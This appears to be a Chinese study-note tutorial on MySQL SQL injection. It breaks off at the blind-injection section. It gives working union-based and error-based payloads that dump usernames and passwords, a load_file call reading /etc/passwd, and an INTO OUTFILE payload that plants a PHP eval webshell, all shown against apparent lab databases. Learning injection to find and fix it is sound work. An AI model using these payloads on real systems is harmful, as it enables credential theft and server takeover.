当前位置:网站首页>DAY19(DAY20、DAY21拓展):SQL 注入
DAY19(DAY20、DAY21拓展):SQL 注入
2022-08-03 13:11:00 【EdmunDJK】
DAY19:SQL 注入
1、SQL注入概述
SQL注入:通过把 SQL 命令插入到 Web 表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行指定 SQL 语句的目的。利用现有的应用程序,将 SQL 语句注入到后台数据库引擎执行的能力,它可以通过在 Web 表单中输入 SQL 语句得到一个存在安全漏洞的网站上的数据,而不是按照程序设计者意图去执行 SQL 语句。
具体来说,它是利用现有应用程序,将SQL语句注入到后台数据库引擎执行的能力,它可以通过在Web表单中输入 SQL语句得到一个存在安全漏洞的网站上的数据,而不是按照设计者意图去执行SQL语句
SQL 注入攻击:通过构建特殊的输入作为参数传入 Web 应用程序,而这些输入大多都是 SQL 语法里的一些组合,通过执行 SQL 语句进而执行攻击者所要的操作,其主要原因是程序没有细致的过滤用户输入的数据,致使非法数据侵入系统。
2、SQL注入成因
指web应用程序对用户输入数据的合法性没有判断,前端传入后端的参数是攻击者可控的,并且参数带入了数据库查询,攻击者可以通过构造不同的 SQL语句来实现对数据库的任意操作。
不当的类型处理
不安全的数据库配置
不合理的查询集处理
不当的错误处理
转移字符处理不当
多个提交处理不当
SQL注入漏洞的产生需要满足两个关键条件:
(1)参数用户可控:前端传入后端的参数内容是用户可控的。
(2)参数带入数据库查询:传入的参数拼接到SQL语句,且带入数据库查询

此例中代码没有对传递过来的参数id进行过滤 ,在发送id参数值的时候直接代入到SQL语句中执行了,最终的SQL执行语句被改变,从而达到SQL注入的效果。

关键代码:
$id = $_GET[id];
$sql = "SELECT * FROM article WHERE id ='$id' limit 0,1";
URL:http://URL/test.php?id=1
3、SQL注入代码分类

第一维度(基于注入的值的属性):数字型、字符型
第二维度(基于注入点的位置):GET/POST、COOKIE、HTTP头
第三维度(基于程度和顺序):一阶注入、二阶注入
第四维度(基于从服务器接收到的响应):
(1)有回显=联合注入、堆查询
(2)没有回显(盲注)=布尔盲注、时间盲注
4、Mysql 5.x 数据结构
在 Mysql 5.0以上版本中,为了方便管理、默认定义了 information_schema 数据库,用来存储数据库元信息。其中具有表 schemata(数据库名)、tables(表名)、columns(列名或字段名)。
在 schemata 表中,schema_name 字段用来存储库名。
在 tables 表中,table_schema 和 table_name 分别用来存储数据库名和表名。
在 columns 表中,table_schema(数据库名)、table_name(表名)、column_name(字段名)
我们可以利用 Navicat for MySQL 查看结构

5、SQL注入类型
常规漏洞点:GET、POST、Cookie、Referer
隐蔽漏洞点:client-ip、x-forward-for
6、SQL 增删改查
select 列名称 from 表名称 where 字段1 = '条件1' and 字段2 = '条件2'
select * from 表名称 where 字段1 = '条件1' and 字段2 = '条件2'
insert into table name (列1,列2,...) values (值1,值2,...)
update 表名称 set 列名称 = 新值 where 列名称 = 某值
delete from 表名称 where 列名称 = 值 #(列名称 = 值)是条件,必须写上,否则等价于 -rm -rf
7、SQL 注入漏洞的检测
此方法为简单的检测方式,判断具体的注入类型。
1、打开网站,点击任意一篇文章查看其有没有 id 等注入口
2、在 URL : id = xxx 后面加入单引号,判断其 SQL 语句是否报错
3、发现报错回显,在后面换为加上 and 1=1 或 and 1=2(看是否回显正常,判断存在 SQL 注入漏洞)
8、SQL 注入漏洞的简单利用
8.1、判断表中的字段数
1)在 URL:id =33 后接 order by 20,判断当前表中的字段数
2)若填入数字较大,则可采用二分法进行猜解
8.2、使用 union 联合查询(若判断出字段数为15)
http://URL/xxx.xxx?id=-33 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15
##注意联合查询需要将前置查询为空 这里将33前置加上符号 后面1-15表示查看回显位置(判断出回显位置为3,11)
http://URL/xxx.xxx?id=-33 union select 1,2,version(),4,5,6,7,8,9,10,database(),12,13,14,15
##查看版本信息,查看数据库名称 user() 查看用户信息 curtime() 返回当前时间
8.3、登录 SQL 语句:
select * from admin where username = '用户输入的用户名' and password '用户输入的密码'
8.4、用户输入的内容可由用户自行控制,例如可以输入:
' or 1=1 --空格 ' or 1=1 #
#单引号用于闭合语句, 1=1 永远为真
8.5、SQL 语句:
select * from admin where username = '' or 1=1 -- ' and password = '用户输入的密码'
#其中 or 1=1 永远为真,--注释后面内容不再执行,因此SQL语句执行会返回admin表中的所有内容
CMS逻辑: index.php 首页展示内容,具有文章列表(链接具有文章id),articles.php 文章详细页
URL 中article.php?id=文章读取id文章
SQL注入验证:
单引号'
and 1=1
and 1=2
如果页面中 Mysql 报错,证明该页面存在 SQL 注入漏洞
9、SQL注入代码实例

介绍 SQL注入中常用的一些函数:
version() #查询数据库的版本
user() #查询数据库的使用者
database() #数据库
system_user() #系统用户名
session_user() #连接数据库的用户名
current_user #当前用户名
load_file() #读取本地文件
@@datadir #读取数据库路径
@@basedir #mysql安装路径
@@version_complie_os #查看操作系统
information_schema.schemata #该数据表存储了mysql数据库中的所有数据库的库名
information_schema.tables #该数据表存储了mysql数据库中的所有数据表的表名
information_schema.columns #该数据表存储了mysql数据库中的所有列的列名
10、联合查询详解
首先介绍下 SQL注入的一般步骤:
(1)找到注入点,并判断注入是否存在
(2)确定注入类型
(3)判断数据库类型,包括版本
(4)获取数据库名、数据库用户名
(5)获取表名
(6)获取列名
(7)获取字段内容
本代码是演示专用,为数字型注入:
#猜字段数
?id=1 order by 3
#猜哪个字段有回显
?id=-1 union select 1,2,3
#查数据库用户名和数据库名
?id=-1 union select 1,2,concat(user(),'~',database())
#得到表名
?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schmea=database()
#得到列名
?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='user'
#得到具体数据
?id=-1 union select 1,2,group_concat(id,'~',username,'~',password) from user

11、SQL 注入----手工注入示例
1、查找注入点:
打开网站,点击任意文章
在URL:id=33 后加上 ' 单引号,发现SQL语句错误
在URL:id=33 输入 and 1=1 以及 and 1=2 来判断注入点是否存在(发现数字型注入,若需要传入字符,则为字符型注入)
在URL:id=33 后接 order by 20,判断当前表中的字段数,通过报错回显(order by 原来为指定列排序正向或逆向)使用二分法
在URL:id=-33 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15
##判断回显位置,注意联合查询需要将前置空,一般为加上负号或者id=0
在URL:id=-33 union select 1,2,version(),4,5,6,7,8,9,10,database(),12,13,14,15
##查看版本信息,查看数据库名称 user() 查看用户信息 curtime() 返回当前时间
2、查询所有数据库:
id=-33 union select 1,2,binary(group_concat(schema_name)),4,5,6,7,8,9,10,11,12,13,14,15 from information_schema.schemata
3、查询所有数据表
id=-33 union select 1,2,binary(group_concat(table_name)),4,5,6,7,8,9,10,11,12,13,14,15 from information_schema.tables where table_schema='cms'
## table_schema 数据库名称,where加限定条件
4、查询字段:
id=-33 union select 1,2,binary(group_concat(column_name)),4,5,6,7,8,9,10,11,12,13,14,15 from information_schema.columns where table_name="cms_users"
## table_name 表名 column_name 字段名
5、查询数据:
id=-33 union select 1,2,binary(group_concat(username,"",password)),4,5,6,7,8,9,10,11,12,13,14,15 from cms_users
11.1、SQL 手工注入读取文件
读取文件使用 loud_file() 函数
id=-33 union select 1,2,loud_file("/etc/passwd"),4,5,6,7,8,9,10,11,12,13,14,15 \
# ("绝对路径")需要相应权限
11.2、SQL 手工注入写文件
写文件常常使用如下两种方式
select 0x313233 into outfile 'D:/1.txt'
select 0x313233 into dumpfile 'D:/1.txt'
在URL: id=-33 union select 1,2,"test",4,5,6,7,8,9,10,11,12,13,14,15 into outfile '/var/www/html/test.txt'
#将 test 写入到 test.txt ,即可之直接访问,可使用一句话木马上传webshell,apache文件默认路径是/var/www/html
SQL 注入写 webshell
id=-33 union select 1,2,"<?php eval($_POST['cmd']);?>",4,5,6,7,8,9,10,11,12,13,14,15 into outfile '/var/www/html/test.php'
# cmd=phpinfo();
从外端(网页)来看:
$sql="";
字符型注入
# 1'#
SELECT name,math,english,chinese FROM sc WHERE id='1'#';
# 1' and 1=1
SELECT name,math,english,chinese FROM sc WHERE id='1' and 1=1#';
# 1' and 1=2
SELECT name,math,english,chinese FROM sc WHERE id='1' and 1=2#';
数字型注入
$sql="SELECT name,math,english,chinese FROM sc WHERE id=".$id."";
SELECT name,math,english,chinese FROM sc WHERE id=1 and ;
从数据库中来看:
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| challenges |
| mysql |
| performance_schema |
| security |
+--------------------+
5 rows in set (0.00 sec)
mysql> use security
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+--------------------+
| Tables_in_security |
+--------------------+
| emails |
| referers |
| uagents |
| users |
+--------------------+
4 rows in set (0.00 sec)
mysql> select 1,2,3;
+---+---+---+
| 1 | 2 | 3 |
+---+---+---+
| 1 | 2 | 3 |
+---+---+---+
1 row in set (0.00 sec)
mysql> select 1,database(),3;
+---+------------+---+
| 1 | database() | 3 |
+---+------------+---+
| 1 | security | 3 |
+---+------------+---+
1 row in set (0.00 sec)
mysql> select * from users
->
-> ;
+----+----------+------------+
| id | username | password |
+----+----------+------------+
| 1 | Dumb | Dumb |
| 2 | Angelina | I-kill-you |
| 3 | Dummy | p@ssword |
| 4 | secure | crappy |
| 5 | stupid | stupidity |
| 6 | superman | genious |
| 7 | batman | mob!le |
| 8 | admin | admin |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dhakkan | dumbo |
| 14 | admin4 | admin4 |
+----+----------+------------+
13 rows in set (0.01 sec)
mysql> desc users;
+----------+-------------+------+-----+---------+----------------+
| Field | Type | Null | Key | Default | Extra |
+----------+-------------+------+-----+---------+----------------+
| id | int(3) | NO | PRI | NULL | auto_increment |
| username | varchar(20) | NO | | NULL | |
| password | varchar(20) | NO | | NULL | |
+----------+-------------+------+-----+---------+----------------+
3 rows in set (0.00 sec)
mysql> select username,password from users where id = '1';
+----------+----------+
| username | password |
+----------+----------+
| Dumb | Dumb |
+----------+----------+
1 row in set (0.00 sec)
mysql> select username,password from users where id = 1;
+----------+----------+
| username | password |
+----------+----------+
| Dumb | Dumb |
+----------+----------+
1 row in set (0.00 sec)
mysql> select username,password from users where id = 1 union select 1,2,3;
ERROR 1222 (21000): The used SELECT statements have a different number of columns
mysql> select username,password from users where id = 1 order by 1;
+----------+----------+
| username | password |
+----------+----------+
| Dumb | Dumb |
+----------+----------+
1 row in set (0.00 sec)
mysql> select username,password from users where id = 1 order by 2;
+----------+----------+
| username | password |
+----------+----------+
| Dumb | Dumb |
+----------+----------+
1 row in set (0.00 sec)
mysql> select username,password from users where id = 1 order by 3;
ERROR 1054 (42S22): Unknown column '3' in 'order clause'
mysql> select username,password from users where id = 1 union select 1,2;
+----------+----------+
| username | password |
+----------+----------+
| Dumb | Dumb |
| 1 | 2 |
+----------+----------+
2 rows in set (0.00 sec)
mysql> select username,password from users where id = -1 union select 1,2;
+----------+----------+
| username | password |
+----------+----------+
| 1 | 2 |
+----------+----------+
1 row in set (0.00 sec)
12、联合查询常用函数
12.1、聚合函数(用于统计数据):
#统计总数
select count(*) from 表名
#查询最大值
select max(列) from 表名
#查询最小值
select min(列) from 表名
#计算平均值
select avg(列) from 表名
count(*) #表示计算总行数,一般不会count某一字段
#查询学生总数
select count(*) from student;
12.2、分组:
group by #按照某一字段进行分组,将相同的值分到一个组里, 分组一般结合聚合函数来使用
'基本格式'
select * from 表名 group by 列
#查询各性别的人数(按照一个字段进行分组)
select sex,count(*) from student group by sex
#查询各种年龄的人数(可以去重)
select age,count(*) from student group by age
12.3、分组过滤:
'基本格式'
select * from 表名 group by 列名 having 列名
#查询男生总人数、使用count直接实现
select count(*) as 男生总人数 from student where sex ='男'
#使用分组过滤来实现
select sex count(*) from student group by sex having sex='男'
12.4、获取部分行:
当数据库对查询结果数量有限制,那么可以按此进行部分查询
'基本格式'
select * from 表名 limit (start,count)
#从start开始,获取count条数据
start #索引从0开始
13、SQL 注入----报错注入
报错注入原理:

报错注入是人为的构造出查询错误,从回显的错误信息中带出需要的数据,其原理如下: 以floor报错注入为例: count(*)、rand()、group by三者缺一不可:
(1) floor() 是取整数
(2) rand() 在0和1之间产生一个随机数
(3) rand(0)*2 将取0到2的随机数
(4) floor(rand()*2) 有两条记录就会报错
(5) floor(rand(0)*2) 记录需为3条以上,且3条以上必报错,返回的值是有规律的
(6) count(*) 是用来统计结果的,相当于刷新一次结果
(7) group by 在对数据进行分组时会先看看虚拟表里有没有这个值,没有的话就插入存在的话count(*)加1
(8) 在使用 group by 时 floor(rand(0)*2) 会被执行一次,若虚表不存在记录,插入虚表时会再执行一次
13.1、报错注入类型
(1)floor报错注入
1' and (select 2 from(select count(*),concat(0x7e,'-----',(select table_name from information_schema.tables where table_schema="cloversec" limit 0,1),0x7e,floor(rand(0)*2))x from information_schema.tables group by x)a)--+
(2)updatexml报错注入
1' and updatexml(1,concat(0x7e,database(),0x7e),1)--+
(3)extractvalue报错注入
1' and extractvalue(1,concat(0x7e,database(),0x7e))--+
13.2、floor 报错注入原理
基于 floor() 的报错 SQL 语句:
select count (*),(concat(floor(rand(0)*2),(select version())))x from user group by x;
# x 是对x前括号内的别名作为一个链
在URL:id=33 and (select 1 from (select count(*),concat('~',(select database()),'~',floor(rand(0)*2))as a from information_schema.tables group by a)b)
# as a起名为a as等效于()
这里使用的函数:
count(*)
floor()
rand(0)
group by
函数与语句解读:
floor():返回小于等于该值的最大整数,也可以理解为向下取整,舍弃小数部分,只保留整数部分
rand(0) :生成 0 到 1 之间的随机数,每次执行都会产生不一样的结果,效果是生成一个固定序列,rand(0) 相当于给 rand() 函数传递了一个参数,然后 rand()函数会根据 0 这个参数进行随机数生成,而 rand() 生成的数字是完全随机的,而 rand(0) 是有规律的生成
count() :统计表中记录的一个函数,返回匹配条件的行数
count(*) :包含所有列,返回表中记录数,相当于统计表中的行数
group by :用来进行分组查询的。对指定列的查询结果做分组统计,最终得到一个分组汇总表
count(*): 结合 group by :group by 使用时会先生成一个虚拟表,在虚拟表中做好统计之后再进行汇总输出
报错原因:
输入:select count(*),(floor(rand(0)*2))x from test group by x;
输出:Duplicate entry '1' for key 'group_key' # group_key 条目重复
使用 group by 进行分组查询的时候,数据库会生成一张虚拟表,在这张虚拟表中,group by 后面的字段作为主键,所以这张表中的主键是 name,这样就能弄报错的原因了,因为虚拟表中的主键重复。
rand(0) 是伪随机的,是有规律可循的,因此采用它来进行报错注入,rand(0) 是稳定的,每次注入都会出现报错而 rand() 则需要碰运气。
id=1' and (select count(*),floor(rand(0)*2)as a from information_schema.tables group by a)-- -
id=1' and (select 1 from (select count(*),floor(rand(0)*2)as a from information_schema.tables group by a))-- -
若要加上别名,则成:
id=1' and (select 1 from (select count(*),floor(rand(0)*2)as a from information_schema.tables group by a)b)-- -
报出名称即可组合利用:
id=1' and (select 1 from (select count(*),concat('~',(select database()),'~',floor(rand(0)*2))as a from information_schema.tables group by a)b) --+ #报错中出现数据库名称
id=1' and (select 1 from (select count(*),concat((select concat(table_name) from information_schema.tables where table_schema='security' limit 3,1),floor(rand(0)*2))x from information_schema.tables group by x )a) --+ #报表
id=1' and (select 1 from (select count(*),concat((select concat(column_name) from information_schema.columns where table_name='users' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) --+ #报字段名
id=1' and (select 1 from (select count(*),concat((select concat(password) from security.users limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) --+ #报字段内容
13.3、extractvalue 报错
extractvalue(XML_document,XPath_string);
第一个参数:XML_document是String格式,为XML文档对象的名称,表示传入的目标XML文档。
第二个参数:XPath_string(Xpath格式的字符串),表示xml路径
作用:从目标XML中返回包含所查询值的字符串。
原理:如果Xpath格式语法书写错误的话,就会报错。正常的xml路径的书写方式是:' /xxx/xxx' 这里就是利用这个特性来获得我们想要知道的内容
select * from users where id=1 and (extractvalue(1,concat('~',(select database()))));
error 1105(HY000): XPATH syntax error: '~security' #报出数据库名称
在URL:
id=33 and extractvalue(1,concat('~',(select database()))) --+ #报出数据库名称
id=33 and extractvalue(1,concat('~',(select table_name from information_schema.tables where table_schema=database() limit 3,1))) --+ #报出表名称,指定行数显示
id=33 and extractvalue(1,concat('~',(select column_name from information_schema.columns where table_name='users' limit 0,1))) --+ #因为超过1行,可以使用limit限制行数查看指定字段名
id=33 and extractvalue(1,concat('~',(select username from cms_users))) --+ #查询数据
13.4、updatexml 报错
UPDATEXML(XML_document,XPath_string,new_value);
第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Doc
第二个参数:XPath_string(Xpath格式的字符串)
第三个参数:new_value,String格式,替换查找到的符合条件的数据
函数作用:改变文档中符合条件的节点的值
原理:如果XPath_string的值不符合xpath的语法格式会报错,报错信息会提示这个数据错误,能在这个参数里注入我们返回的数据结果
在URL:
id=33 and updatexml(1,concat('~',(select username from cms_users)),1) #查询数据
14、SQL 注入----宽字节注入
宽字节注入是利用 MySQL 的一个特性,MySQL 在使用 GBK 编码的时候会认为两个字符是一个汉字(前一个ASCII码要大于128才能到汉字的范围),在使用addslashes处理输入的字符串时,会把 ’ 变成 ’ 这样单引号就只是一个字符,没有闭合的效果了。所以我们可以使用%df来把\ 处理掉。%df和后面的 \(%5c)变成了一个汉字 運 ,那么 '(单引号)就逃逸出来了。
%df\’-----%df%5c%27(\的十六进制是 %5c
15、SQL 注入----盲注
15.1、SQL 盲注概念
普通注入 :
